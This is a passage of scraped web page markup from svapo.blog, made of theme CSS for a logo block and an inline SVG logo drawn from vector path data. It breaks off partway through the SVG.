                }.tdi_23 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_23 .tdb-logo-img{
                    max-width: 0px;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 6px;
                
                    display: block;
                
                    font-family:Roboto Condensed !important;font-size:18px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #172842;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Montserrat !important;font-size:20px !important;line-height:1.6 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:-1px !important;;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                }.tdi_23 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_23 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-svg-wrap > *{
                    fill: #000000;
                }.tdi_23 .tdb-logo-a:hover .tdb-logo-svg-wrap > *{
                    fill: #04bfbf;
                }html[class*='ie'] .tdi_23 .tdb-logo-text-title{
				    background: none;
					color: #172842;
				}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #172842;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-logo-img{
                    max-width: 100px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-text-title{
                    font-family:Montserrat !important;font-size:20px !important;line-height:1.5 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:-1px !important;;
                }.tdi_23 .tdb-logo-text-tagline{
                    font-family:Roboto Condensed !important;font-size:20px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-logo-svg-wrap{
                    max-width: 150px;
                }.tdi_23 .tdb-logo-svg-wrap svg{
                    width: 150px;
                    height: auto;
                }.tdi_23 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                }.tdi_23 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_23 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.svapo.blog/" title=""><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 208.6 44.6" style="enable-background:new 0 0 208.6 44.6;" xml:space="preserve">
<g>
	<g>
		<path d="M17.7,7.5c-0.2,0.3-0.3,0.5-0.5,0.6s-0.4,0.2-0.7,0.2c-0.3,0-0.5-0.1-0.8-0.2c-0.3-0.2-0.6-0.3-1-0.5s-0.8-0.4-1.3-0.5
			s-1-0.2-1.6-0.2c-1,0-1.8,0.2-2.3,0.7C9,8,8.7,8.6,8.7,9.4c0,0.5,0.2,0.9,0.5,1.2c0.3,0.3,0.7,0.6,1.2,0.8
			c0.5,0.2,1.1,0.4,1.7,0.6c0.6,0.2,1.3,0.4,2,0.6s1.3,0.5,2,0.8c0.6,0.3,1.2,0.7,1.7,1.2s0.9,1.1,1.2,1.8c0.3,0.7,0.5,1.6,0.5,2.6
			c0,1.1-0.2,2.1-0.6,3.1s-0.9,1.8-1.7,2.5c-0.7,0.7-1.6,1.3-2.7,1.7s-2.3,0.6-3.7,0.6c-0.7,0-1.5-0.1-2.3-0.2
			C7.7,26.5,7,26.3,6.3,26s-1.4-0.6-2-1s-1.2-0.8-1.7-1.3l1.6-2.6c0.1-0.2,0.3-0.3,0.5-0.5s0.4-0.2,0.7-0.2c0.3,0,0.7,0.1,1,0.3
			s0.7,0.4,1.1,0.7s0.9,0.5,1.5,0.7c0.5,0.2,1.2,0.3,1.9,0.3c1,0,1.8-0.2,2.4-0.7c0.6-0.4,0.8-1.2,0.8-2.1c0-0.6-0.2-1-0.5-1.4
			s-0.7-0.6-1.2-0.9c-0.5-0.2-1.1-0.4-1.7-0.6c-0.6-0.2-1.3-0.4-2-0.6c-0.7-0.2-1.3-0.5-2-0.8C6.1,15,5.5,14.6,5,14.1
			S4.1,13,3.8,12.2s-0.5-1.7-0.5-2.8c0-0.9,0.2-1.8,0.5-2.6c0.4-0.9,0.9-1.6,1.6-2.3C6.1,3.8,7,3.3,8,2.9s2.2-0.6,3.5-0.6
			c0.7,0,1.5,0.1,2.2,0.2s1.4,0.3,2,0.5c0.6,0.2,1.2,0.5,1.8,0.8c0.5,0.3,1,0.7,1.5,1.1L17.7,7.5z"/>
		<path d="M43.7,2.6l-9.6,24h-5l-9.6-24H24c0.5,0,0.9,0.1,1.2,0.3c0.3,0.2,0.5,0.5,0.7,0.9l4.6,12.9c0.2,0.6,0.4,1.2,0.6,1.8
			c0.2,0.7,0.4,1.4,0.6,2.1c0.2-0.7,0.3-1.4,0.5-2.1c0.2-0.7,0.4-1.3,0.6-1.8l4.6-12.9c0.1-0.3,0.3-0.6,0.7-0.8
			c0.3-0.2,0.7-0.4,1.2-0.4C39.3,2.6,43.7,2.6,43.7,2.6z"/>
		<path d="M65.2,26.6h-4.3c-0.5,0-0.9-0.1-1.2-0.3s-0.5-0.5-0.7-0.9l-1.4-4.2h-9.1l-1.4,4.2c-0.1,0.3-0.3,0.6-0.7,0.8
			c-0.3,0.2-0.7,0.4-1.2,0.4h-4.4l9.3-24h5.7L65.2,26.6z M56.3,17.4l-2.2-6.6c-0.2-0.4-0.3-0.9-0.5-1.5S53.2,8.1,53,7.5
			c-0.2,0.7-0.3,1.3-0.5,1.9s-0.4,1.1-0.5,1.5l-2.2,6.5H56.3z"/>
		<path d="M75.5,2.6c1.7,0,3.1,0.2,4.4,0.6c1.2,0.4,2.2,1,3,1.7s1.4,1.5,1.7,2.5c0.4,1,0.6,2,0.6,3.1c0,1.2-0.2,2.3-0.6,3.3
			s-1,1.9-1.8,2.6s-1.8,1.3-3,1.7s-2.7,0.6-4.3,0.6h-2.9v8H67v-24L75.5,2.6L75.5,2.6z M75.5,14.4c1.5,0,2.5-0.3,3.1-1s1-1.7,1-2.9
			c0-0.5-0.1-1-0.2-1.5c-0.2-0.5-0.4-0.8-0.8-1.2c-0.3-0.3-0.8-0.6-1.3-0.8s-1.1-0.3-1.8-0.3h-2.9v7.6h2.9
			C75.5,14.3,75.5,14.4,75.5,14.4z"/>
		<path d="M111.6,14.6c0,1.7-0.3,3.4-0.9,4.8c-0.6,1.5-1.4,2.8-2.5,3.9c-1.1,1.1-2.4,2-3.9,2.6s-3.2,0.9-5.1,0.9s-3.6-0.3-5.1-0.9
			c-1.5-0.6-2.9-1.5-3.9-2.6c-1.1-1.1-1.9-2.4-2.5-3.9s-0.9-3.1-0.9-4.8s0.3-3.4,0.9-4.8c0.6-1.5,1.4-2.8,2.5-3.9s2.4-2,3.9-2.6
			s3.2-0.9,5.1-0.9s3.6,0.3,5.1,0.9s2.8,1.5,3.9,2.6s1.9,2.4,2.5,3.9C111.3,11.2,111.6,12.9,111.6,14.6z M105.9,14.6
			c0-1.2-0.2-2.3-0.5-3.2s-0.8-1.8-1.3-2.4c-0.6-0.7-1.3-1.2-2.1-1.5c-0.8-0.4-1.8-0.5-2.9-0.5s-2,0.2-2.9,0.5S94.7,8.4,94.1,9
			c-0.6,0.7-1,1.5-1.3,2.4s-0.5,2-0.5,3.2s0.2,2.3,0.5,3.2c0.3,1,0.8,1.8,1.3,2.4c0.6,0.7,1.3,1.2,2.1,1.5c0.8,0.3,1.8,0.5,2.9,0.5
			s2-0.2,2.9-0.5c0.8-0.3,1.5-0.8,2.1-1.5s1-1.5,1.3-2.4C105.7,16.9,105.9,15.8,105.9,14.6z"/>
		<path d="M115.1,25.6c0-0.4,0.1-0.7,0.4-0.9s0.5-0.4,0.9-0.4s0.7,0.1,0.9,0.4c0.2,0.2,0.4,0.5,0.4,0.9s-0.1,0.6-0.4,0.9
			c-0.2,0.2-0.5,0.4-0.9,0.4s-0.6-0.1-0.9-0.4S115.1,26,115.1,25.6z"/>
		<path d="M130.4,3.3c1.3,0,2.5,0.1,3.5,0.4s1.8,0.7,2.4,1.2c0.6,0.5,1.1,1.1,1.4,1.9s0.5,1.6,0.5,2.5c0,0.6-0.1,1.2-0.3,1.8
			s-0.5,1.1-0.9,1.6s-0.9,0.9-1.5,1.3s-1.3,0.6-2,0.8c1.8,0.3,3.2,0.9,4.2,1.8c1,1,1.5,2.2,1.5,3.8c0,1-0.2,1.9-0.5,2.7
			s-0.9,1.5-1.5,2c-0.7,0.5-1.5,1-2.5,1.3s-2.1,0.4-3.3,0.4h-7.6V3.5h6.6L130.4,3.3L130.4,3.3z M125.4,4.6v9.6h5
			c1.1,0,2-0.1,2.8-0.4s1.4-0.6,1.9-1.1s0.8-1,1.1-1.5c0.2-0.6,0.3-1.2,0.3-1.8c0-1.6-0.5-2.8-1.5-3.6c-1-0.8-2.5-1.2-4.6-1.2H125.4
			z M131.2,25.2c2,0,3.6-0.4,4.6-1.3s1.6-2.1,1.6-3.7c0-0.7-0.1-1.4-0.4-2c-0.3-0.6-0.7-1.1-1.2-1.5s-1.2-0.7-1.9-0.9
			s-1.6-0.3-2.6-0.3h-5.9v9.8L131.2,25.2L131.2,25.2z"/>
		<path d="M157.3,25.2v1.4h-12.7V3.3h1.7v21.9L157.3,25.2L157.3,25.2z"/>
		<path d="M180.5,14.9c0,1.8-0.3,3.4-0.8,4.9s-1.3,2.7-2.3,3.8c-1,1-2.2,1.8-3.5,2.4s-2.9,0.8-4.5,0.8s-3.2-0.3-4.5-0.8
			c-1.4-0.6-2.5-1.4-3.5-2.4s-1.7-2.3-2.3-3.8c-0.5-1.5-0.8-3.1-0.8-4.9c0-1.8,0.3-3.4,0.8-4.9s1.3-2.7,2.3-3.8c1-1,2.1-1.8,3.5-2.4
			s2.9-0.9,4.5-0.9s3.2,0.3,4.5,0.8c1.4,0.6,2.5,1.4,3.5,2.4s1.7,2.3,2.3,3.8C180.2,11.5,180.5,13.1,180.5,14.9z M178.7,14.9
			c0-1.6-0.2-3.1-0.7-4.4s-1.1-2.4-1.9-3.3c-0.8-0.9-1.8-1.6-3-2.1s-2.4-0.7-3.8-0.7c-1.4,0-2.7,0.2-3.8,0.7c-1.2,0.5-2.1,1.2-3,2.1
			c-0.8,0.9-1.5,2-1.9,3.3c-0.5,1.3-0.7,2.8-0.7,4.4s0.2,3.1,0.7,4.4s1.1,2.4,1.9,3.3s1.8,1.6,3,2.1s2.4,0.7,3.8,0.7
			c1.4,0,2.7-0.2,3.8-0.7c1.2-0.5,2.1-1.2,3-2.1s1.5-2,1.9-3.3C178.5,18,178.7,16.6,178.7,14.9z"/>
		<path d="M204.5,16v8.3c-1.2,0.8-2.4,1.5-3.7,1.9s-2.8,0.7-4.5,0.7c-1.8,0-3.5-0.3-5-0.8c-1.5-0.6-2.7-1.4-3.8-2.4
			c-1-1-1.8-2.3-2.4-3.8c-0.6-1.5-0.8-3.1-0.8-4.9c0-1.8,0.3-3.4,0.8-4.9s1.3-2.7,2.3-3.8c1-1,2.2-1.8,3.7-2.4
			c1.4-0.6,3.1-0.8,4.9-0.8c0.9,0,1.7,0.1,2.5,0.2s1.5,0.3,2.1,0.5c0.6,0.2,1.3,0.5,1.8,0.9c0.6,0.3,1.1,0.7,1.6,1.2l-0.5,0.7
			c-0.2,0.3-0.4,0.3-0.7,0.2c-0.2-0.1-0.4-0.2-0.7-0.5c-0.3-0.2-0.7-0.5-1.3-0.8c-0.5-0.3-1.2-0.5-2-0.7s-1.8-0.3-2.9-0.3
			c-1.5,0-2.9,0.2-4.1,0.7c-1.2,0.5-2.3,1.2-3.1,2.1c-0.9,0.9-1.5,2-2,3.3S186,13.4,186,15c0,1.6,0.2,3.1,0.7,4.4
			c0.5,1.3,1.1,2.4,2,3.3c0.9,0.9,2,1.6,3.2,2.1c1.3,0.5,2.7,0.7,4.3,0.7c0.7,0,1.3,0,1.9-0.1s1.1-0.2,1.7-0.4s1-0.4,1.5-0.6
			c0.5-0.2,1-0.5,1.5-0.8v-6.3h-4.5c-0.1,0-0.2,0-0.3-0.1s-0.1-0.2-0.1-0.3V16H204.5z"/>
	</g>
	<g>
		<path d="M7.1,41.6v-1l0,0c-0.2,0.4-0.5,0.7-0.8,0.8c-0.3,0.2-0.7,0.3-1.2,0.3c-0.4,0-0.7-0.1-1-0.2c-0.3-0.1-0.5-0.3-0.6-0.5
			c-0.2-0.2-0.3-0.4-0.3-0.7C3,40.1,3,39.8,3,39.5v-4h1v4.1c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6,0,0.8-0.1
			c0.2-0.1,0.4-0.2,0.6-0.4c0.1-0.2,0.3-0.4,0.3-0.6S7,39.2,7,38.9v-3.4h1v6.1H7.1z"/>
		<path d="M12.8,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L12.8,35.5L12.8,35.5z"/>
		<path d="M24.4,36.6c-0.3-0.2-0.6-0.3-1-0.3s-0.7,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8
			c-0.1,0.3-0.1,0.6-0.1,0.9c0,0.3,0,0.6,0.1,0.8c0.1,0.3,0.2,0.5,0.3,0.7c0.1,0.2,0.3,0.4,0.6,0.5c0.2,0.1,0.5,0.2,0.8,0.2
			c0.5,0,0.9-0.1,1.2-0.4c0.3-0.3,0.4-0.6,0.5-1.1h1c-0.1,0.8-0.4,1.3-0.8,1.7s-1.1,0.6-1.8,0.6c-0.5,0-0.9-0.1-1.2-0.2
			c-0.4-0.1-0.7-0.4-0.9-0.6s-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.3s0.1-0.9,0.2-1.3c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7
			s0.8-0.3,1.3-0.3c0.3,0,0.7,0,1,0.1s0.6,0.2,0.8,0.4c0.2,0.2,0.4,0.4,0.6,0.7c0.1,0.3,0.2,0.6,0.3,0.9h-1
			C24.8,37.1,24.7,36.8,24.4,36.6z"/>
		<path d="M29.3,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			s0.4,0.6,0.6,1s0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1s-0.6,0.5-0.9,0.7c-0.4,0.2-0.8,0.2-1.3,0.2
			s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2S29.2,37.7,29.3,37.3z M30.3,39.5
			c0.1,0.3,0.2,0.5,0.4,0.7c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.4-0.2,0.6-0.4
			c0.2-0.2,0.3-0.4,0.4-0.7s0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7s-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.7-0.2
			c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.4,0.7s-0.1,0.6-0.1,1C30.2,38.9,30.2,39.2,30.3,39.5z"/>
		<path d="M39.5,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L39.5,35.5L39.5,35.5z"/>
		<path d="M51.9,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3s-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7s0.8-0.3,1.2-0.3
			c0.2,0,0.3,0,0.5,0s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L51.9,41.6L51.9,41.6z
			 M48.3,39.4c0.1,0.3,0.2,0.5,0.3,0.7s0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9s-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.9-0.2
			c-0.3,0-0.6,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8s-0.1,0.6-0.1,0.9C48.2,38.9,48.2,39.1,48.3,39.4z"/>
		<path d="M56.9,34.4v-1.2h1v1.2H56.9z M57.9,35.5v6.1h-1v-6.1H57.9z"/>
		<path d="M64.4,35.5v0.9h-1.2v3.8c0,0.1,0,0.2,0,0.3s0.1,0.1,0.1,0.2c0.1,0,0.1,0.1,0.2,0.1s0.2,0,0.4,0h0.5v0.9h-0.8
			c-0.3,0-0.5,0-0.7-0.1c-0.2,0-0.3-0.1-0.4-0.2s-0.2-0.2-0.3-0.4s-0.1-0.4-0.1-0.7v-3.9h-1v-0.9h1v-1.8h1v1.8L64.4,35.5L64.4,35.5z
			"/>
		<path d="M67.9,34.4v-1.2h1v1.2H67.9z M68.9,35.5v6.1h-1v-6.1H68.9z"/>
		<path d="M72.7,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			s0.4,0.6,0.6,1s0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1c-0.3,0.3-0.6,0.5-0.9,0.7c-0.4,0.2-0.8,0.2-1.3,0.2
			s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2S72.5,37.7,72.7,37.3z M73.7,39.5
			c0.1,0.3,0.2,0.5,0.4,0.7c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.4-0.2,0.6-0.4
			s0.3-0.4,0.4-0.7s0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7c-0.2-0.2-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.7-0.2
			c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.4,0.7s-0.1,0.6-0.1,1C73.5,38.9,73.6,39.2,73.7,39.5z"/>
		<path d="M82.8,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1c-0.2,0.1-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L82.8,35.5L82.8,35.5z"/>
		<path d="M95.1,41.2c-0.5,0.3-1,0.5-1.7,0.5c-0.5,0-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.2-0.3-0.4-0.6-0.5-1
			s-0.2-0.8-0.2-1.3s0.1-0.9,0.2-1.3c0.1-0.4,0.3-0.7,0.6-1c0.3-0.3,0.6-0.5,0.9-0.7s0.7-0.2,1.1-0.2c0.5,0,1,0.1,1.3,0.3
			c0.4,0.2,0.6,0.5,0.9,0.9s0.4,0.7,0.4,1.1s0.1,0.8,0.1,1.2h-4.6c0,0.3,0,0.5,0.1,0.8c0.1,0.2,0.2,0.5,0.3,0.6
			c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.9,0.2s0.8-0.1,1-0.3c0.3-0.2,0.4-0.5,0.5-0.9h1C95.9,40.3,95.6,40.8,95.1,41.2z
			 M94.9,37.3c-0.1-0.2-0.2-0.4-0.4-0.5c-0.2-0.2-0.3-0.3-0.5-0.4c-0.2-0.1-0.4-0.1-0.7-0.1c-0.3,0-0.5,0-0.7,0.1s-0.4,0.2-0.5,0.4
			s-0.3,0.3-0.4,0.5s-0.1,0.4-0.2,0.7H95C95,37.7,95,37.5,94.9,37.3z"/>
		<path d="M103.9,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3c-0.3-0.2-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2s0.3-0.7,0.5-1s0.5-0.5,0.9-0.7s0.8-0.3,1.2-0.3c0.2,0,0.3,0,0.5,0
			s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L103.9,41.6L103.9,41.6z M100.3,39.4
			c0.1,0.3,0.2,0.5,0.3,0.7s0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9s-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5s-0.5-0.2-0.9-0.2c-0.3,0-0.6,0.1-0.9,0.2
			c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8c-0.1,0.3-0.1,0.6-0.1,0.9C100.2,38.9,100.2,39.1,100.3,39.4z"/>
		<path d="M115.4,35.5v0.9l0,0c0.5-0.7,1.1-1,2-1c0.4,0,0.7,0.1,1,0.2c0.3,0.2,0.5,0.4,0.6,0.8c0.2-0.3,0.5-0.6,0.8-0.8
			s0.7-0.3,1.1-0.3c0.3,0,0.6,0,0.8,0.1s0.5,0.2,0.6,0.3c0.2,0.1,0.3,0.3,0.4,0.5s0.1,0.5,0.1,0.8v4.5h-1v-4c0-0.2,0-0.4,0-0.5
			s-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.4-0.3c-0.2-0.1-0.4-0.1-0.6-0.1c-0.5,0-0.9,0.1-1.2,0.4c-0.3,0.3-0.4,0.7-0.4,1.1v3.8h-1v-4
			c0-0.2,0-0.4-0.1-0.5c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.3-0.1-0.6-0.1c-0.3,0-0.5,0.1-0.7,0.2
			c-0.2,0.1-0.4,0.3-0.5,0.4s-0.2,0.3-0.3,0.5c-0.1,0.2-0.1,0.3-0.1,0.4v3.8h-1v-6.1h1.2C115.4,35.4,115.4,35.5,115.4,35.5z"/>
		<path d="M126.9,34.4v-1.2h1v1.2H126.9z M127.9,35.5v6.1h-1v-6.1H127.9z"/>
		<path d="M132.7,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			c-0.1,0.2-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L132.7,35.5L132.7,35.5z"/>
		<path d="M145.1,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3s-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7c0.3-0.2,0.8-0.3,1.2-0.3
			c0.2,0,0.3,0,0.5,0s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L145.1,41.6L145.1,41.6z
			 M141.5,39.4c0.1,0.3,0.2,0.5,0.3,0.7c0.2,0.2,0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9c-0.1-0.3-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.9-0.2
			c-0.3,0-0.6,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8s-0.1,0.6-0.1,0.9C141.4,38.9,141.5,39.1,141.5,39.4z"
			/>
		<path d="M155,36.4v-0.9h1v-0.9c0-0.5,0.1-0.9,0.4-1.1c0.3-0.3,0.7-0.4,1.3-0.4c0.1,0,0.2,0,0.3,0s0.2,0,0.3,0.1v0.9
			c-0.1,0-0.2-0.1-0.3-0.1s-0.2,0-0.3,0c-0.2,0-0.4,0-0.6,0.1c-0.1,0.1-0.2,0.3-0.2,0.5v0.8h1.2v0.9h-1.2v5.2h-1v-5.2L155,36.4
			L155,36.4z"/>
		<path d="M162.5,33.2v8.4h-1v-8.4H162.5z"/>
		<path d="M171.8,41.6c-0.2,0.1-0.4,0.2-0.7,0.2s-0.5-0.1-0.6-0.2c-0.2-0.1-0.2-0.4-0.2-0.7c-0.3,0.3-0.6,0.6-1,0.7
			c-0.4,0.1-0.8,0.2-1.2,0.2c-0.3,0-0.5,0-0.8-0.1s-0.5-0.2-0.6-0.3c-0.2-0.1-0.3-0.3-0.4-0.5c-0.1-0.2-0.2-0.5-0.2-0.8
			s0.1-0.6,0.2-0.8c0.1-0.2,0.3-0.4,0.5-0.5s0.4-0.2,0.7-0.3c0.2-0.1,0.5-0.1,0.8-0.2c0.3-0.1,0.5-0.1,0.8-0.1
			c0.2,0,0.5-0.1,0.7-0.1s0.3-0.1,0.4-0.2c0.1-0.1,0.2-0.2,0.2-0.4s0-0.4-0.1-0.5s-0.2-0.2-0.3-0.3s-0.3-0.1-0.4-0.1s-0.3,0-0.5,0
			c-0.4,0-0.8,0.1-1.1,0.2c-0.3,0.2-0.4,0.5-0.5,0.9h-1c0-0.4,0.1-0.7,0.2-1c0.1-0.3,0.3-0.5,0.6-0.6c0.2-0.2,0.5-0.3,0.8-0.3
			s0.6-0.1,1-0.1c0.3,0,0.5,0,0.8,0.1s0.5,0.1,0.7,0.2c0.2,0.1,0.4,0.3,0.5,0.5s0.2,0.5,0.2,0.9v3.1c0,0.2,0,0.4,0,0.5
			s0.1,0.2,0.3,0.2c0.1,0,0.2,0,0.3,0L171.8,41.6L171.8,41.6z M170.2,38.4c-0.1,0.1-0.3,0.2-0.5,0.2s-0.4,0.1-0.6,0.1
			s-0.4,0.1-0.7,0.1s-0.4,0.1-0.6,0.2s-0.3,0.2-0.4,0.3c-0.1,0.1-0.2,0.3-0.2,0.6c0,0.2,0,0.3,0.1,0.4s0.2,0.2,0.3,0.3
			s0.2,0.1,0.4,0.2c0.1,0,0.3,0,0.4,0c0.3,0,0.6,0,0.8-0.1s0.4-0.2,0.6-0.3c0.1-0.1,0.3-0.3,0.3-0.4c0.1-0.2,0.1-0.3,0.1-0.5
			L170.2,38.4L170.2,38.4z"/>
		<path d="M176.8,41.6l-2.3-6.1h1.1l1.7,5.1l0,0l1.7-5.1h1l-2.2,6.1H176.8z"/>
